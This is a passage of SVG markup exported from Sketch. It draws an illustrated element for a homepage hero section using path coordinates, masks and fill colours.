    <desc>Created with Sketch.</desc>
    <defs>
        <polygon id="path-1" points="0.403893805 0.150159292 0.899469027 0.150159292 0.899469027 0.481997308 0.403893805 0.481997308"></polygon>
        <polygon id="path-3" points="0 0.209819469 54.4951086 0.209819469 54.4951086 71.3628319 0 71.3628319"></polygon>
        <polygon id="path-5" points="0.120672566 0.150159292 0.616247788 0.150159292 0.616247788 0.417720354 0.120672566 0.417720354"></polygon>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1146.000000, -234.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="illustrated-elements">
                    <g id="Group-316" transform="translate(995.533140, 48.408858) rotate(-16.000000) translate(-995.533140, -48.408858) translate(967.533140, 11.908858)">
                        <path d="M54.4430216,56.2441811 L39.893553,38.9195253 C44.1430917,33.9936837 46.2255027,27.2322424 44.9715711,20.2985953 C42.7882476,8.227792 31.3558548,0.235047994 19.4357182,2.44596803 C7.51558161,4.65688806 -0.377397647,16.2337826 1.80592587,28.3045859 C3.06048038,35.238233 7.37355657,40.8131578 13.0719998,43.8945684 L5.53096856,65.3162073 L11.1415805,61.7850432 L13.8070417,69.2630623 L19.4568974,64.2287248 L21.4925896,71.0784768 L28.3340853,51.6438274 L41.5336931,67.3612295 L41.272068,61.511911 L48.0855324,62.9053268 L46.9225466,56.4769427 L54.4430216,56.2441811 Z" id="Fill-1" fill="#FFFFFF"></path>
                        <path d="M54.5578568,57.7325271 C54.7698568,57.6415271 54.6598568,57.4165271 54.0818568,57.4405271 L53.6598568,57.8005271 L54.5578568,57.7325271 Z" id="Fill-3" fill="#3C4F6A"></path>
                        <path d="M51.6573636,56.6628622 C51.1191313,56.8208622 50.495128,57.1128622 50.8311298,57.4738622 C51.3693621,57.1368622 51.4929037,57.2918622 52.073628,56.8888622 C52.5284501,56.8638622 52.8620911,57.0438622 52.7826153,57.1788622 C52.9455014,57.0888622 53.4845206,57.2918622 53.7363252,57.0668622 C53.1532402,56.7508622 52.4049084,56.7058622 51.6172322,56.9108622 C51.4511986,56.8208622 51.6172322,56.7298622 51.6573636,56.6628622" id="Fill-5" fill="#3C4F6A"></path>
                        <path d="M35.7869383,59.5096337 L35.9889383,59.8156337 C35.9429383,59.7236337 35.8729383,59.6196337 35.7869383,59.5096337" id="Fill-7" fill="#3C4F6A"></path>
                        <path d="M24.5965877,62.8686344 C24.6775877,62.6146344 24.6795877,62.4976344 24.6525877,62.4726344 C24.5925877,62.7146344 24.5455877,62.9136344 24.5965877,62.8686344" id="Fill-9" fill="#3C4F6A"></path>
                        <path d="M22.7623234,65.443478 C22.8143234,65.325478 22.8573234,65.226478 22.9043234,65.120478 C22.8263234,65.235478 22.7633234,65.355478 22.7623234,65.443478" id="Fill-11" fill="#3C4F6A"></path>
                        <path d="M36.1596196,60.0561337 L35.6446196,59.2691337 C35.5096196,59.2981337 35.8856196,59.6921337 36.1596196,60.0561337" id="Fill-13" fill="#3C4F6A"></path>
                        <path d="M47.0488793,56.6974371 C47.1328793,56.6814371 47.2008793,56.6484371 47.2718793,56.6054371 L47.0368793,56.6374371 C47.0408793,56.6574371 47.0438793,56.6744371 47.0488793,56.6974371" id="Fill-15" fill="#3C4F6A"></path>
                        <path d="M41.2420833,66.5454037 L41.3420833,66.6614037 C41.3200833,66.6024037 41.2990833,66.5424037 41.2790833,66.4874037 C41.2280833,66.3644037 41.1810833,66.2504037 41.1350833,66.1354037 L41.2010833,66.3184037 C41.2210833,66.4004037 41.2340833,66.4764037 41.2420833,66.5454037" id="Fill-17" fill="#3C4F6A"></path>
                        <path d="M40.7292467,60.8528781 C40.3202467,60.7658781 40.4012467,61.1038781 40.3852467,61.2428781 C40.4712467,61.1238781 40.7002467,61.1008781 41.0032467,61.1298781 C40.9822467,61.0648781 40.9062467,60.9778781 40.7292467,60.8528781" id="Fill-19" fill="#3C4F6A"></path>
                        <path d="M45.297856,56.3046624 L45.165856,55.8956624 C45.199856,56.0016624 45.257856,56.1806624 45.297856,56.3046624" id="Fill-21" fill="#3C4F6A"></path>
                        <path d="M38.2143027,62.4900691 C38.2373027,62.4440691 38.2413027,62.3850691 38.2313027,62.3340691 C38.2003027,62.3600691 38.1983027,62.4170691 38.2143027,62.4900691" id="Fill-23" fill="#3C4F6A"></path>
                        <path d="M49.3659178,48.9323584 C49.3429178,48.9403584 49.3399178,48.9593584 49.3229178,48.9693584 C49.3919178,49.0013584 49.4239178,49.0023584 49.3659178,48.9323584" id="Fill-25" fill="#3C4F6A"></path>
                        <path d="M54.5839859,56.7253752 L54.4469859,56.5913752 C54.3889859,56.6153752 54.3299859,56.6373752 54.2849859,56.6763752 L54.5839859,56.7253752 Z" id="Fill-27" fill="#3C4F6A"></path>
                        <path d="M21.7201639,69.1202542 L21.7191639,69.1352542 C21.7561639,69.1282542 21.7431639,69.1142542 21.7201639,69.1202542" id="Fill-29" fill="#3C4F6A"></path>
                        <path d="M3.82424112,34.6696513 C4.04124112,35.7906513 2.72524112,33.2016513 3.15124112,34.8426513 C3.20124112,34.6546513 4.24324112,35.9866513 3.82424112,34.6696513" id="Fill-31" fill="#3C4F6A"></path>
                        <path d="M47.2728793,56.6504079 C47.1968793,56.6514079 47.1188793,56.6514079 47.0358793,56.6454079 C47.1538793,56.6594079 47.2238793,56.6614079 47.2728793,56.6504079" id="Fill-33" fill="#3C4F6A"></path>
                        <path d="M3.47305414,34.6844887 L3.47105414,34.6854887 L3.51805414,34.8544887 C3.49905414,34.7844887 3.49005414,34.7444887 3.47305414,34.6844887" id="Fill-35" fill="#3C4F6A"></path>
                        <path d="M13.1249187,66.5077886 C13.0789187,66.5687886 13.0559187,66.6747886 13.0339187,66.7847886 C13.0639187,66.7707886 13.0939187,66.7057886 13.1249187,66.5077886" id="Fill-37" fill="#3C4F6A"></path>
                        <path d="M20.0745383,64.805066 L19.8245383,64.105066 C19.9195383,64.403066 20.0005383,64.619066 20.0745383,64.805066" id="Fill-39" fill="#3C4F6A"></path>
                        <path d="M9.4145223,62.2515593 C9.1765223,62.3355593 9.0795223,62.3325593 8.7855223,62.5165593 C8.8215223,62.5185593 8.8545223,62.5145593 8.8965223,62.5075593 C8.9915223,62.4155593 9.1335223,62.3265593 9.4145223,62.2515593" id="Fill-41" fill="#3C4F6A"></path>
                        <path d="M5.7409625,63.3369281 C5.7059625,63.3779281 5.6619625,63.4299281 5.6229625,63.4759281 C5.6119625,63.5219281 5.5989625,63.5749281 5.5889625,63.6229281 L5.7409625,63.3369281 Z" id="Fill-43" fill="#3C4F6A"></path>
                        <path d="M43.2920095,34.259922 C43.1070095,34.424922 42.9540095,34.505922 42.8170095,34.560922 C43.0930095,34.518922 42.4610095,35.933922 43.2920095,34.259922" id="Fill-45" fill="#3C4F6A"></path>
                        <path d="M47.1623793,56.5839371 C47.1643793,56.6649371 47.1413793,56.7029371 47.0743793,56.7189371 C47.1303793,56.7139371 47.1833793,56.7109371 47.2343793,56.7069371 C47.2283793,56.6589371 47.2163793,56.6139371 47.1623793,56.5839371" id="Fill-47" fill="#3C4F6A"></path>
                        <path d="M10.0100093,64.2634775 L9.01000928,64.9014775 C9.29417707,64.7394775 9.6575059,64.5064775 10.0100093,64.2634775" id="Fill-49" fill="#3C4F6A"></path>
                        <g id="Group-53" transform="translate(20.607593, 1.869167)">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <g id="Clip-52"></g>
                            <path d="M0.557274336,0.246895575 L0.746088496,0.221621239 C0.672247788,0.220630088 0.605840708,0.227072566 0.557274336,0.246895575" id="Fill-51" fill="#3C4F6A" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M5.06241307,67.0644749 C4.81723795,67.1004749 4.53989699,67.2104749 4.23467898,67.3624749 C4.2110907,67.3834749 4.18607283,67.4064749 4.16748813,67.4234749 C4.16820292,67.3644749 4.16820292,67.3084749 4.14818863,67.3034749 L4.06241307,67.5854749 L5.06241307,67.0644749 Z" id="Fill-54" fill="#3C4F6A"></path>
                        <path d="M43.0520095,34.6703296 L43.0570095,34.6693296 L43.0520095,34.6703296 Z" id="Fill-56" fill="#3C4F6A"></path>
                        <g id="Group-60" transform="translate(0.580840, 0.097846)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-59"></g>
                            <path d="M43.8460407,20.0136425 C43.7744128,19.7301027 43.799134,19.6275186 43.8333632,19.579731 C43.8606199,19.7154478 43.8923136,19.8741027 43.9347833,20.0818195 C43.9417559,20.0901027 43.9557012,20.1047575 43.9639416,20.1124035 C43.9214719,20.0907398 43.8809039,20.0646159 43.8460407,20.0136425 M44.2187594,15.7796602 C44.2941906,16.006492 44.3880041,16.2887575 44.4875225,16.5875894 C44.4431513,16.6729699 44.3499716,16.623908 44.2903873,16.4372177 C44.3696217,16.5238726 44.2580597,16.0759434 44.2187594,15.7796602 M44.7835423,17.6573947 L44.7879794,17.6567575 C44.8386894,17.8510938 44.881793,18.0173947 44.9096835,18.1231646 C44.8836946,18.026315 44.8469298,17.8918726 44.7835423,17.6573947 M41.2718732,38.1302442 C40.9054933,37.6925097 40.9815583,37.8836602 40.8782367,37.8932177 C40.7990023,37.9301735 40.7248389,38.0047221 40.6348286,38.015554 C40.4865017,37.8900319 40.4693871,37.8256779 40.5296053,37.8135717 C40.6544787,37.7810761 40.7920296,37.8116602 40.9352854,37.7625982 C40.9568372,37.6804035 40.9454275,37.5714478 40.9701486,37.4331823 C41.0842461,37.1649345 41.2167261,36.8845805 41.3828014,36.666669 C41.4430196,36.6583858 41.5209862,36.579377 41.4892924,36.7150938 C41.6509306,36.3391646 41.9558247,35.8345274 42.2835382,35.3241558 C42.5770224,34.7940319 42.8971295,34.2568991 42.97573,33.7777487 C43.0277078,33.7274124 43.0638386,33.707023 43.0891937,33.7006513 C42.9034682,33.7726513 42.7741576,33.7286867 42.7018959,33.6566867 C42.8977633,33.2571823 42.9288232,32.8525805 43.1506796,32.7742088 C43.0327788,33.0195186 43.0784178,33.066669 43.0714452,33.2062088 C43.1183519,33.0558372 43.1715974,32.9080142 43.2077283,32.7538195 C43.4054974,32.6142796 43.36176,32.7703858 43.2863289,32.9698195 C43.2020235,33.1654301 43.0866582,33.4050053 43.1690619,33.4464212 C43.5202289,32.5894301 43.7275061,31.5266336 44.0292307,30.8977487 C44.3132068,30.8448637 43.5227644,32.4619965 44.0602906,31.6648991 C43.9075267,31.9968637 43.7154624,32.3109876 43.5455839,32.6327575 C44.2346063,32.0248991 43.2520996,33.2323327 43.9385865,32.6964743 C44.2745404,32.0478372 44.3842009,31.6502442 44.4963968,31.2577487 C44.6200025,30.8690761 44.7106466,30.4733947 44.9603935,29.7909876 C44.927432,29.4411823 44.7353678,29.8349522 44.7024063,29.4883327 C44.8405911,28.4733239 45.0852669,28.1260673 45.2824021,27.8227752 C45.4770019,27.5213947 45.6944211,27.279908 45.6265964,26.5019257 C45.5124989,26.0871292 45.2551455,25.9112708 45.491581,24.866315 L45.7375246,25.2530761 C45.8763433,23.8500319 45.3996691,24.4362265 45.6170883,22.9841204 C45.7343552,23.2415363 45.6880823,24.0819611 45.7292842,23.8710584 C45.9701568,22.9216779 45.5917333,23.1969345 45.5670121,22.475023 L45.8059831,22.3144566 C45.7064647,20.8183858 45.3178992,19.2108106 44.8500992,17.643377 C44.9413772,17.7134655 45.0801959,17.9708814 45.064349,17.5764743 C44.9939889,17.3260673 44.9217271,17.0718372 44.8494653,16.8144212 C44.7588212,16.5614655 44.668177,16.3065982 44.5756312,16.0491823 C44.3911735,15.5368991 44.2447483,15.0016779 44.053318,14.4842973 C43.6279877,13.4692885 43.2717497,12.4211469 42.7830319,11.5303858 L42.213178,10.9760496 C42.1250694,10.8218549 42.1250694,10.6383504 42.2581832,10.7836248 C41.9038469,10.0763681 42.1326759,10.8167575 41.8518691,10.5523327 C41.5805705,10.2025274 41.6078271,10.007554 41.8252463,10.2012531 C40.9004223,9.14227965 39.1376151,7.34992566 38.1722231,6.26227965 L38.4207022,6.40819115 C37.6549809,5.55757168 37.2004923,5.88889912 36.500694,5.10645664 L36.6813484,5.19693451 C34.8019082,3.62822655 32.3399366,2.51573097 30.6779156,1.64790796 C30.2722354,1.75049204 28.394063,0.813854867 28.1411467,1.17767788 C27.4977633,0.894775221 27.2549891,0.82659823 26.9545322,0.695978761 C26.6471027,0.595943363 26.2762857,0.420722124 25.2975822,0.260155752 C24.7695641,0.202173451 24.4893912,0.468509735 23.8447401,0.467872566 L23.8377674,0.244226549 C23.5404799,0.291376991 23.2457279,0.369111504 22.9535114,0.462138053 L22.4819082,0.209819469 L21.8721202,0.28500531 C22.116796,0.291376991 22.3918979,0.369748673 22.3570348,0.434739823 C21.8854316,0.512474336 21.3054357,0.44939469 20.841439,0.45640354 C20.3768084,0.451306195 20.0186689,0.405430088 19.9990187,0.350633628 L18.8922725,0.592757522 C18.5284281,0.691518584 18.1709224,0.821500885 17.8127829,0.934916814 C17.8413073,0.835518584 18.2026162,0.718916814 18.4834229,0.59339469 C17.3557588,1.09420885 18.2171953,0.414987611 17.1839786,0.874385841 C17.3411797,0.88840354 17.1389735,1.02093451 17.1262959,1.07063363 C16.5456662,1.02093451 15.3660243,1.4892531 14.5058555,1.83268673 L14.6193192,1.63070442 C13.8200025,1.90341239 13.0352649,2.33987257 12.2118609,2.73555398 C11.8232953,2.97831504 11.4290249,3.22362478 11.0315851,3.47148319 C10.6335114,3.71615575 10.2271974,3.95573097 9.85511257,4.24946549 C10.4439827,3.90794336 10.4598296,4.22461593 10.0351332,4.56677522 L9.72390039,4.50369558 C9.52232805,4.83183717 10.2367055,4.23799646 9.7543264,4.81208496 C9.17876765,5.20012035 9.21489854,4.87580177 9.49760692,4.57378407 L8.856759,5.14468673 C8.77372134,5.11983717 8.91254003,4.97137699 8.9004964,4.86879292 C8.68688043,5.16061593 7.60675695,5.64295221 7.3899716,6.17243894 L7.30630006,6.15332389 C7.13071661,6.3132531 6.96590903,6.46107611 6.81124347,6.6012531 C6.66355052,6.74780177 6.53867709,6.89944779 6.41253591,7.03707611 C6.16849393,7.31743009 5.94853921,7.56974867 5.73555711,7.8131469 C5.29501379,8.2872 4.96983577,8.79693451 4.50457131,9.41243894 C4.6560675,9.56408496 4.23137106,9.99863363 4.12741552,10.4771469 C3.79589874,10.932085 3.44663346,11.4125097 3.07961967,11.9152354 C2.73352377,12.4338903 2.43243301,13.0175363 2.13261,13.6279434 C1.96209755,14.0758726 1.98428319,14.1599788 2.0248512,14.1829168 C2.06541922,14.2045805 2.1300745,14.1663504 2.11042437,14.3887221 C1.91709241,14.3791646 1.44992632,15.6554124 1.57670138,14.9494301 C1.29589463,15.7178549 1.11524017,16.2072 1.00621362,16.775554 C0.944727722,17.0565451 0.881340193,17.3509168 0.805275159,17.7019965 C0.769778144,17.8765805 0.731111751,18.0658195 0.689275983,18.2748106 C0.668358098,18.4869876 0.644904713,18.7182796 0.618915826,18.9750584 C0.729844001,18.7698903 0.804641284,18.5315894 0.843941552,18.6717664 C0.811613912,19.0406867 0.62652233,19.4867044 0.547921795,19.4204389 L0.545386293,19.3204035 C0.4477695,20.4717664 0.242393908,21.7754124 0.0801218358,23.0529345 C0.0382860671,23.6907398 -0.00038032517,24.3208991 -0.00038032517,24.9058195 C0.0256085614,25.487554 0.139072237,26.0202265 0.286765178,26.4649699 L0.254437539,26.3649345 L0.478829389,27.2977487 C0.565670303,27.6048637 0.67216135,27.9075186 0.767876518,28.2101735 C0.91937271,29.0754478 0.523200659,27.7259257 0.547287919,28.3873062 C1.31871414,30.3141027 1.41696481,31.5489345 2.30819346,33.0207929 C2.32974522,33.7363327 2.89072484,34.7876602 3.58481828,35.8052177 C4.29095534,36.8189522 5.10928833,37.8052885 5.58469479,38.5794478 L5.61321918,38.4169699 C6.01192673,38.6762973 5.92001482,38.8891115 6.13680016,39.1554478 C6.16976168,39.0566867 5.88388393,38.7068814 6.12412266,38.8738195 C7.01471743,39.7454655 7.93890759,40.6101027 8.93092241,41.4218549 C9.43865651,41.8118018 9.93624861,42.2234124 10.473141,42.5846867 L11.1095518,43.0377133 L11.3586647,43.2301381 L11.3047853,43.3065982 L11.2806981,43.3365451 L11.2692883,43.3499257 C11.2673867,43.3543858 11.2673867,43.3492885 11.2623157,43.3613947 L11.2375946,43.4212885 L10.8414225,44.3936071 C10.5828014,45.0416071 10.325448,45.6883327 10.0699963,46.3299611 C9.56796707,47.6425274 10.4262342,47.3048283 9.54641531,48.8716248 L9.49126816,48.3179257 C8.81111998,51.0870584 7.54336942,53.7803681 6.84230335,56.4787752 C6.84610661,56.3048283 6.78018358,56.2761558 6.87209549,56.0212885 C6.51332208,56.515731 6.13933567,58.0627752 6.26864622,58.1194832 C6.10890965,58.5215363 6.11524841,58.1710938 5.95868121,58.3972885 C5.6664647,58.9178549 5.67216958,59.8640496 5.40594196,60.1004389 C5.36220457,60.1412177 5.40847746,59.9258549 5.43193085,59.820085 C5.38248858,60.2093947 4.81580407,61.4958372 5.12513521,61.2173947 C4.78284256,62.0425274 4.50583906,62.8855009 4.26433258,63.6258903 C4.01712122,64.379023 3.80033587,65.0410407 3.46501585,65.822846 L3.50051286,65.8101027 C4.11600576,65.3978549 4.72008891,65.1442619 5.3254398,64.8766513 C5.92255032,64.6141381 6.48669932,64.3535363 6.63756164,64.1082265 C6.59255649,64.219731 6.73327681,64.2165451 7.01281581,64.1273416 C7.15036674,64.083377 7.32214694,64.0183858 7.51421115,63.9387398 C7.67331385,63.8692885 7.84826343,63.7934655 8.03018563,63.7144566 C8.52714386,63.4876248 9.0824186,63.1677664 9.34737847,62.9581381 C9.18954353,63.1416425 9.90709035,62.8090407 9.73214077,63.0422442 C9.90075159,62.9613239 10.0649253,62.8791292 10.2126182,62.8001204 C10.2867816,62.7593416 10.355874,62.7198372 10.4217971,62.6841558 C10.4446166,62.6656779 10.4408133,62.658669 10.4509553,62.643377 C10.478212,62.590492 10.5168784,62.5089345 10.4991299,62.4254655 C10.5967467,62.4828106 10.6309759,62.5006513 10.6981667,62.4681558 C10.7165491,62.5656425 10.8065594,62.6147044 10.864242,62.7561558 C10.8686792,62.7574301 10.8832583,62.8211469 10.8953019,62.8733947 L10.9263618,63.0269522 C10.9447442,63.1282619 10.9574217,63.2263858 10.9624927,63.3213239 C10.9732686,63.5112 10.9529846,63.6883327 10.8870615,63.8514478 C11.1171583,64.7530407 11.3409162,65.6259611 11.5577016,66.4740319 L11.6356682,66.7913416 L11.7313834,67.2131469 C11.8049129,67.5489345 11.8778086,67.8821735 11.9507043,68.2128637 C12.0857197,68.8423858 12.2201013,69.4617133 12.3525812,70.0727575 C12.8000971,69.6560496 13.1969031,69.2871292 13.5911735,68.9207575 C13.5639169,69.1539611 12.9135608,69.7465274 12.2613031,70.3365451 C12.0882552,69.4457841 11.916475,68.5378195 11.7814596,68.7818549 C11.9323219,69.4591646 12.0724083,70.0402619 12.1966479,70.5245097 C13.0276584,69.6974655 13.7591504,68.967908 14.5166314,68.2128637 C14.6541823,68.0777841 14.7923672,67.9407929 14.9337213,67.8018903 C15.0452834,67.6935717 15.1593809,67.5839788 15.2766479,67.4705628 C15.514985,67.2488283 15.7729722,67.0219965 16.0645548,66.7856071 C16.4594591,66.4956956 15.9491895,67.0755186 15.8629825,67.2265274 C16.3783231,66.7008637 16.9095106,66.2217133 17.4330916,65.758492 C17.5940959,65.6170407 17.7525647,65.4781381 17.9097658,65.3398726 C17.9947051,65.2640496 18.076475,65.186315 18.1664853,65.0926513 C18.2241679,65.1971469 18.2888232,65.2927221 18.3807351,65.4061381 C18.356014,65.4252531 18.3040362,65.3876602 18.2660037,65.3615363 C18.3192492,65.4615717 18.3224186,65.618315 18.4510953,65.5437664 L18.3667899,65.4462796 C18.4111611,65.2761558 18.5258926,65.2595894 18.747115,65.531023 C18.9968619,65.8655363 19.2630895,66.2733239 19.3264771,66.2784212 C18.7173229,65.9222442 19.8798502,67.8617841 19.0386977,67.2424566 C19.1249047,67.3743504 19.3974711,67.8407575 19.4380391,67.6827398 C19.6028467,68.1472354 19.6396114,68.3804389 19.3353513,67.9503504 C20.1746022,69.7305982 19.9679588,68.8385628 20.597397,70.3365451 C20.5828179,70.4850053 20.4465347,70.2333239 20.3489179,70.2180319 C20.5980309,70.582492 20.8122807,70.8634832 21.0645631,71.363023 C21.1824639,70.9635186 21.3162116,70.5729345 21.4873579,70.1575009 C21.4734126,70.3238018 21.5463083,70.2862088 21.405588,70.6812531 C21.811902,69.502492 22.1028508,68.4046513 22.3538654,67.4782088 C22.4045754,67.2857841 22.4559193,67.0933593 22.5078971,66.8958372 C22.5567055,66.7257133 22.6067816,66.5517664 22.6581255,66.3739965 C22.7690537,66.0190938 22.9034353,65.6501735 23.0790187,65.2551292 C23.2013567,65.8394124 23.3712352,64.7358372 23.6545775,64.7402973 L23.8897452,63.8387044 L23.6425339,64.1458195 C23.9189035,63.3812177 23.9740506,62.6376425 24.2909883,62.0093947 L24.1933715,62.6153416 L24.6541988,61.1632354 L24.2700704,61.9412177 C24.4152278,61.119908 23.9208051,61.9099965 24.353108,60.915377 C24.3055674,61.131377 24.6282099,60.1501381 24.9185248,59.8041558 L24.9185248,59.8067044 C24.9724042,59.3989168 25.0262836,58.979023 25.2893418,58.4348814 C25.4224556,58.3163681 25.5270451,58.6534301 25.6145199,58.5769699 C25.5359193,58.1271292 26.1919802,56.7616779 26.1355653,56.2079788 C26.132396,56.3844743 26.2617065,56.4405451 26.3073455,56.398492 L26.2464935,56.0232 C26.4277818,55.6874124 26.472787,55.6453593 26.5583602,55.7402973 C26.9678436,54.6845097 26.117183,55.9652177 26.7047853,54.7475894 C26.6832336,54.852085 26.7257032,54.8132177 26.6781626,55.0298549 C26.9399531,54.4073416 27.1307495,53.7822796 27.3183766,53.1712354 C27.5275555,52.4996602 27.6422869,52.1007929 27.8229413,51.7261381 C28.0568413,51.8745982 27.6429208,52.4295717 27.8964709,52.3970761 C27.9598584,52.1791646 28.0188088,51.923023 28.0929722,51.6063504 C28.2989817,51.7758372 28.5683787,52.0058549 28.8770759,52.3091469 C29.3258596,52.779377 29.7708401,53.2706336 30.1568701,53.7644389 L29.9717786,53.4987398 C30.416759,53.4331115 30.6595332,54.6042265 31.3612332,55.1541027 C31.2014966,55.0094655 31.0189405,55.0776425 31.0886668,55.0942088 C31.8062136,56.0378549 32.7227973,56.8801912 33.9727993,58.171731 L33.7541124,58.0659611 C34.1382408,58.6553416 34.9026944,59.5008637 35.3546475,60.1048991 C35.5739683,60.2119434 35.8401959,60.5509168 35.7793439,60.2584566 C36.317504,61.3269876 37.090198,62.124085 37.8502144,62.8886867 L38.1335567,63.1741381 L38.4733139,63.530315 C38.7046783,63.7756248 38.9220976,64.0126513 39.1350796,64.2592354 C39.5635793,64.7568637 39.9622869,65.2799788 40.5036164,66.0987398 C40.2912682,65.8502442 40.0161663,65.6565451 40.1974546,65.8712708 L41.7143182,67.5228106 C41.3549109,66.8416779 41.3612496,66.9512708 40.9175369,66.2248991 C40.9574711,66.1688283 41.0804429,66.2248991 41.2382778,66.3657133 C41.1939066,66.1777487 41.1596773,66.0082619 41.1368578,65.868085 C41.2839169,66.4383504 41.3910418,66.6887575 41.4626697,66.7269876 C41.5349315,66.7722265 41.5710624,66.599554 41.6014884,66.4976071 C41.5393686,66.4313416 41.4341453,66.1293239 41.3650529,66.0267398 C41.4873908,65.8540673 41.3561786,65.5635186 41.2129228,65.2704212 C41.0639621,64.9499257 40.9054933,64.6402619 40.9276789,64.1509168 L41.0500169,64.3586336 C40.9042256,63.7329345 40.7007516,63.1887929 40.6468722,62.6937133 C40.815483,62.5331469 40.830696,63.2754478 41.0183231,63.4474832 C40.9403565,62.9938195 40.7723795,62.522315 40.6468722,62.1559434 C40.525802,61.8125097 40.4300868,61.4722619 40.4820646,61.1874478 C40.5302391,61.3174301 40.5682717,61.4728991 40.6120091,61.6627752 C40.6557464,61.847554 40.6950467,62.0055717 40.7520955,62.1973593 C40.7983684,61.7723681 40.8167508,61.6162619 40.8047071,61.4289345 C40.7958329,61.3155186 40.7882264,61.2173947 40.774915,61.0466336 L40.7742811,61.0772177 C40.7704779,60.8459257 40.7717456,60.6471292 40.7787183,60.4808283 L40.8072426,60.4891115 L40.7723795,60.4744566 C40.7590681,60.4999434 40.7457567,60.5292531 40.7337131,60.563023 C40.668424,60.4623504 40.6107413,60.3604035 40.561299,60.2590938 C40.6639868,60.1208283 41.0557218,60.1902796 41.410058,60.2539965 C41.5013361,60.2699257 41.5945157,60.2858549 41.6902309,60.3024212 C41.796722,60.3196248 41.9209615,60.3368283 42.0407639,60.3495717 C42.2841721,60.3744212 42.5415254,60.3827044 42.8197967,60.3565805 C41.623674,60.4610761 42.5992081,60.5012177 42.4743346,60.7006513 C42.7633818,60.8140673 43.2077283,60.9631646 43.067008,61.0001204 C43.6527088,60.9249345 43.9696464,61.3021381 44.7981214,61.1874478 C44.8209409,61.2626336 45.3914287,61.2995894 45.2348615,61.4518726 C45.3597349,61.4646159 45.4491113,61.4728991 45.511865,61.4792708 C45.5834929,61.4843681 45.6227932,61.483731 45.6373723,61.4786336 C45.6665306,61.4684389 45.6006075,61.4397664 45.5061601,61.4053593 C45.2773311,61.3295363 45.1423157,61.2658195 45.161332,61.2244035 C45.2361292,61.2231292 45.2944458,61.2212177 45.3863577,61.2282265 C45.4852422,61.2384212 45.5853945,61.2498903 45.6880823,61.260085 C45.8915563,61.2874832 46.0988335,61.3238018 46.3168866,61.3671292 C46.7529928,61.4550584 47.239809,61.574846 47.7824063,61.7022796 C47.7139477,61.2231292 47.6296423,60.6777133 47.5066705,60.0953416 C47.4477201,59.8111646 47.3741906,59.494492 47.3012949,59.2319788 C47.2417106,59.0350938 47.1719844,58.838846 47.0883128,58.6438726 C46.6636164,57.2886159 46.3828096,57.1000142 45.9929763,55.8218549 C46.0062877,55.6122265 46.0969319,55.7339257 46.1755324,55.863908 C46.2547668,55.9983504 46.3232254,56.1506336 46.3232254,56.1506336 C46.3124495,55.731377 46.2674443,55.4707752 46.1565162,55.0954832 C46.2661766,55.0872 46.3771048,55.0738195 46.5026121,55.0572531 C46.4449294,55.1165097 46.6110047,55.174492 46.7897576,55.2592354 C46.9526635,55.2566867 46.9894283,55.1936071 47.0610562,55.1470938 C47.1396567,55.1005805 47.2131863,55.0699965 47.5808339,55.1349876 C47.4711735,55.2095363 47.2442461,55.3274124 47.1504326,55.4025982 L47.2759399,55.3802973 L47.5104738,55.3567221 L47.9858802,55.3019257 C48.3034517,55.2636956 48.6241926,55.2261027 48.9519062,55.2057133 C49.120517,55.3350584 48.551297,55.3783858 48.3186647,55.4503858 C49.0545939,55.4204389 50.2240938,55.4057841 50.45736,55.219731 L49.9882922,55.1337133 C50.2564215,55.1337133 50.1201383,55.3057487 49.9217353,55.3337841 C49.2878601,55.4644035 49.0171953,55.2343858 48.9835999,55.1623858 L49.450766,55.1337133 C49.2194015,54.9189876 48.7509677,54.9189876 48.2248512,54.9655009 C47.961793,54.9928991 47.6841556,55.0222088 47.412857,55.0502442 C47.1415583,55.075731 46.9761169,55.0954832 46.7802494,55.0827398 C46.8315933,54.9846159 46.9158987,54.886492 47.0337995,54.7909168 C46.7136925,54.8622796 46.462044,54.9374655 46.2782202,55.0139257 C46.0411509,54.9272708 45.6532192,54.7456779 46.1146804,54.7170053 C45.892824,54.6711292 45.7368907,54.6539257 45.6303997,54.651377 C45.7039292,54.9827044 45.8402124,55.1037664 45.8009121,55.5096425 C45.7876007,55.5714478 45.7647812,55.5351292 45.7375246,55.4618549 L45.9866376,56.2092531 C45.892824,56.0703504 45.8040815,56.3691823 45.7438633,55.8728283 C45.7584425,56.0448637 45.7869669,56.243023 45.8104203,56.3844743 C45.831972,56.5163681 45.8585948,56.6406159 45.8883869,56.7578549 C45.9467034,56.9923327 46.0176975,57.1975009 46.081085,57.3810053 C46.2091278,57.747377 46.3111817,58.0245451 46.2458926,58.2660319 L46.2078601,58.1736425 C46.6465017,59.7652885 46.451902,58.2685805 46.9640733,59.4486159 C46.8493418,59.7812177 46.7086215,59.9876602 46.5412785,60.0685805 C46.6325565,60.146315 46.7257362,60.2336071 46.8208175,60.3310938 C46.8423692,60.4725451 46.8810356,60.7356956 46.7605993,60.5872354 C46.8075061,60.691731 46.843637,60.7688283 46.8683581,60.8127929 C46.8258885,60.8446513 46.8918115,60.8720496 46.9615378,60.903908 C46.9748491,60.8867044 46.9919638,60.8739611 47.0578868,60.9975717 C47.0635917,61.0084035 47.0559852,61.0173239 47.0426738,61.0256071 C46.5374752,60.8338195 46.0956641,60.779023 45.6506837,60.7044743 C45.2126759,60.6318372 44.7930504,60.5419965 44.7417065,60.354669 C44.4254028,60.4687221 45.4833406,60.6184566 44.6098605,60.5815009 C44.4323754,60.1660673 43.6127746,60.4693593 42.9129763,60.1686159 C43.1715974,60.0163327 43.844773,60.2412531 43.1449747,59.9398726 C42.6213937,60.1819965 41.8448965,59.6353062 40.8535155,59.5231646 C40.8833077,59.6697133 40.4389611,59.6130053 39.8260037,59.5072354 C39.9153801,60.047554 40.012363,60.7274124 40.1473785,61.3136071 C40.1207557,61.2849345 40.1283622,61.4582442 40.1385042,61.6442973 C40.1524495,61.8182442 40.1714657,62.0648283 40.1936514,62.3394478 C40.225979,62.7746336 40.261476,63.2327575 40.246263,63.4411115 L40.1879465,63.3499965 C40.5429166,63.8992354 40.6050364,64.6007575 40.7768166,65.3290407 C40.5289714,64.7798018 40.4167755,64.4758726 40.2779568,64.0553416 L40.3337378,64.394315 L40.3090167,64.3656425 C40.378743,64.579731 40.3508524,64.6160496 40.185411,64.4669522 